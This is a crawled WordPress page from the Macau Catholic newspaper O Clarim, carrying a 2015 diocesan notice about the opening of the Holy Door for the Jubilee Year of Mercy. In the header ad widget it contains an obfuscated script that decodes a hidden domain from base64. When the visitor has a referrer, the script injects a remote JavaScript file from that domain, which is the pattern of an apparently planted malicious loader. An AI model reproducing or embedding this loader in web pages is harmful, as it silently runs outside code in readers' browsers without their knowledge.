

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/local/cerimonia-de-abertura-do-ano-da-misericordia/
body_size: 10709
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>Cerimónia de Abertura do Ano da Misericórdia &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Cerimónia de Abertura do Ano da Misericórdia Comments Feed" href="https://www.oclarim.com.mo/local/cerimonia-de-abertura-do-ano-da-misericordia/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/4769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/local/cerimonia-de-abertura-do-ano-da-misericordia/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=4769' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Fcerimonia-de-abertura-do-ano-da-misericordia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Fcerimonia-de-abertura-do-ano-da-misericordia%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="Cerimónia de Abertura do Ano da Misericórdia"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/local/cerimonia-de-abertura-do-ano-da-misericordia/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Com a Bula «Misericordiae Vultus», o Papa Francisco proclamou para toda a Igreja um JUBILEU EXTRAORDINÁRIO DA MISERICÓRDIA, com início a 8 de Dezembro de 2015 (Festa da Imaculada Conceição) e terminando a 20 de Novembro de 2016 (Festa de Cristo Rei).

No próximo da 8 de Dezembro, em todas as missa"/>
  <meta property="article:published_time" content="2015-12-04T14:26:43+08:00"/>
  <meta property="article:modified_time" content="2015-12-03T20:54:18+08:00" />
  <meta property="og:updated_time" content="2015-12-03T20:54:18+08:00" />
  <meta property="article:section" content="Local"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Cerimónia de Abertura do Ano da Misericórdia"/>
  <meta itemprop="headline" content="Cerimónia de Abertura do Ano da Misericórdia"/>
  <meta itemprop="description" content="Com a Bula «Misericordiae Vultus», o Papa Francisco proclamou para toda a Igreja um JUBILEU EXTRAORDINÁRIO DA MISERICÓRDIA, com início a 8 de Dezembro de 2015 (Festa da Imaculada Conceição) e terminando a 20 de Novembro de 2016 (Festa de Cristo Rei).

No próximo da 8 de Dezembro, em todas as missa"/>
  <meta itemprop="datePublished" content="2015-12-04"/>
  <meta itemprop="dateModified" content="2015-12-03T20:54:18+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Cerimónia de Abertura do Ano da Misericórdia"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/local/cerimonia-de-abertura-do-ano-da-misericordia/"/>
  <meta name="twitter:description" content="Com a Bula «Misericordiae Vultus», o Papa Francisco proclamou para toda a Igreja um JUBILEU EXTRAORDINÁRIO DA MISERICÓRDIA, com início a 8 de Dezembro de 2015 (Festa da Imaculada Conceição) e terminando a 20 de Novembro de 2016 (Festa de Cristo Rei).

No próximo da 8 de Dezembro, em todas as missa"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-4769 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/pastoral-de-lingua-portuguesa-promove-retiros-no-tempo-do-advento/">PASTORAL DE LÍNGUA PORTUGUESA PROMOVE RETIROS NO TEMPO DO ADVENTO</a></div>
															<div><a href="https://www.oclarim.com.mo/local/escuteiros-lusofonos-promovem-actividade-em-familia-na-ilha-de-lantau-hk/">ESCUTEIROS LUSÓFONOS PROMOVEM ACTIVIDADE EM FAMÍLIA NA ILHA DE LANTAU (HK)</a></div>
															<div><a href="https://www.oclarim.com.mo/entrevista/padre-ricardo-figueiredo-biografo-de-sao-carlo-acutis/">PADRE RICARDO FIGUEIREDO, BIÓGRAFO DE SÃO CARLO ACUTIS</a></div>
															<div><a href="https://www.oclarim.com.mo/local/dia-mundial-dos-pobres-assinala-se-este-domingo/">DIA MUNDIAL DOS POBRES ASSINALA-SE ESTE DOMINGO</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/local/" itemprop="item"><span itemprop="name">Local</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Cerimónia de Abertura do Ano da Misericórdia</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-4769" class="post-4769 post type-post status-publish format-standard hentry category-local category-todas">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">Cerimónia de Abertura do Ano da Misericórdia</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/cerimonia-de-abertura-do-ano-da-misericordia/" rel="bookmark"><time class="entry-date published" datetime="2015-12-04T14:26:43+08:00">December 4, 2015</time><time class="updated" datetime="2015-12-03T20:54:18+08:00">December 3, 2015</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Com a Bula «Misericordiae Vultus», o Papa Francisco proclamou para toda a Igreja um JUBILEU EXTRAORDINÁRIO DA MISERICÓRDIA, com início a 8 de Dezembro de 2015 (Festa da Imaculada Conceição) e terminando a 20 de Novembro de 2016 (Festa de Cristo Rei).</p>
<p>No próximo da 8 de Dezembro, em todas as missas seja tornado público a Carta Pastoral de D. José Lai e ao meio-dia toquem os sinos anunciando o início do Ano da Misericórdia.<span id="more-4769"></span></p>
<p>O Início do Ano da Misericórdia (<strong>Cerimónia de Abertura da Porta Santa</strong>) na nossa Diocese terá lugar na Sé Catedral, no dia 13 de Dezembro de 2015 (Terceiro Domingo do Advento), às 20:00 horas, e será presidida por D. José Lai.</p>
<p>Sacerdotes, Religiosos e Religiosas, e todos os fiéis são encorajados a participar.</p>
<p>E todos os que atravessarem «Porta Santa» podem obter indulgência plenária se preencherem as três condições: Confissão, Comunhão e Oração pelas intenções do Santo Padre.</p>
<p><strong>Cúria Diocesana, aos 2 de Dezembro de 2015</strong></p>
<p style="text-align: right;"><strong>Pe. Manuel Machado, MCCJ</strong></p>
<p style="text-align: right;"><strong>Chanceler</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/cerimonia-de-abertura-do-ano-da-misericordia/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="Cerimónia de Abertura do Ano da Misericórdia" data-url="https://www.oclarim.com.mo/local/cerimonia-de-abertura-do-ano-da-misericordia/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/cerimonia-de-abertura-do-ano-da-misericordia/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/olhando-em-redor-55/" rel="prev">Olhando em Redor</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/primeira/4789/" rel="next">Next Post</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/pastoral-de-lingua-portuguesa-promove-retiros-no-tempo-do-advento/">
								<img width="700" height="517" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Retiros-e1762944864220.jpg" class="aligncenter wp-post-image" alt="PASTORAL DE LÍNGUA PORTUGUESA PROMOVE RETIROS NO TEMPO DO ADVENTO" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">November 14, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/pastoral-de-lingua-portuguesa-promove-retiros-no-tempo-do-advento/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/pastoral-de-lingua-portuguesa-promove-retiros-no-tempo-do-advento/">PASTORAL DE LÍNGUA PORTUGUESA PROMOVE RETIROS NO TEMPO DO ADVENTO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/escuteiros-lusofonos-promovem-actividade-em-familia-na-ilha-de-lantau-hk/">
								<img width="700" height="394" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/IMG_9786-e1762946469363.jpeg" class="aligncenter wp-post-image" alt="GELMac assinalou mês do mar com acção de limpeza costeira" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">November 14, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/escuteiros-lusofonos-promovem-actividade-em-familia-na-ilha-de-lantau-hk/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/escuteiros-lusofonos-promovem-actividade-em-familia-na-ilha-de-lantau-hk/">ESCUTEIROS LUSÓFONOS PROMOVEM ACTIVIDADE EM FAMÍLIA NA ILHA DE LANTAU (HK)</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/entrevista/padre-ricardo-figueiredo-biografo-de-sao-carlo-acutis/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/IMG_9799-e1762944472439.jpeg" class="aligncenter wp-post-image" alt="PADRE RICARDO FIGUEIREDO, BIÓGRAFO DE SÃO CARLO ACUTIS" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">November 14, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/entrevista/padre-ricardo-figueiredo-biografo-de-sao-carlo-acutis/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/entrevista/padre-ricardo-figueiredo-biografo-de-sao-carlo-acutis/">PADRE RICARDO FIGUEIREDO, BIÓGRAFO DE SÃO CARLO ACUTIS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/local/cerimonia-de-abertura-do-ano-da-misericordia/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4769' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://www.oclarim.com.mo/2025/11/01/" aria-label="Posts published on November 1, 2025">1</a></td><td><a href="https://www.oclarim.com.mo/2025/11/02/" aria-label="Posts published on November 2, 2025">2</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2025/11/03/" aria-label="Posts published on November 3, 2025">3</a></td><td><a href="https://www.oclarim.com.mo/2025/11/04/" aria-label="Posts published on November 4, 2025">4</a></td><td><a href="https://www.oclarim.com.mo/2025/11/05/" aria-label="Posts published on November 5, 2025">5</a></td><td><a href="https://www.oclarim.com.mo/2025/11/06/" aria-label="Posts published on November 6, 2025">6</a></td><td><a href="https://www.oclarim.com.mo/2025/11/07/" aria-label="Posts published on November 7, 2025">7</a></td><td><a href="https://www.oclarim.com.mo/2025/11/08/" aria-label="Posts published on November 8, 2025">8</a></td><td><a href="https://www.oclarim.com.mo/2025/11/09/" aria-label="Posts published on November 9, 2025">9</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2025/11/10/" aria-label="Posts published on November 10, 2025">10</a></td><td><a href="https://www.oclarim.com.mo/2025/11/11/" aria-label="Posts published on November 11, 2025">11</a></td><td><a href="https://www.oclarim.com.mo/2025/11/12/" aria-label="Posts published on November 12, 2025">12</a></td><td>13</td><td><a href="https://www.oclarim.com.mo/2025/11/14/" aria-label="Posts published on November 14, 2025">14</a></td><td id="today">15</td><td>16</td>
	</tr>
